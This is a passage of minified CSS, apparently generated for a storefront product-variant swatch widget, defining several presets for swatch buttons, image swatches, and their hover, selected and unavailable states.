!important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image,variant-swatch-king div.swatch-preset-1420073 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420058 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420058 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420058 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420058 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420058 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420058 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420058 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420058 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420058 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1420058 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420058 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420058 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619167 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619167 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619167 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619167 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619167 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619167 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619167 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619167 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619167 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1619167 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619167 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619167 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420051 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420051 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420051 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1420051 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420051 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420051 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420051 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420051 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420051 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image,variant-swatch-king div.swatch-preset-1420051 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619162 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619162 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619162 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1619162 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619162 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619162 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619162 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619162 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619162 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image,variant-swatch-king div.swatch-preset-1619162 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619160 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619160 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619160 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619160 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619160 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619160 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619160 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619160 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
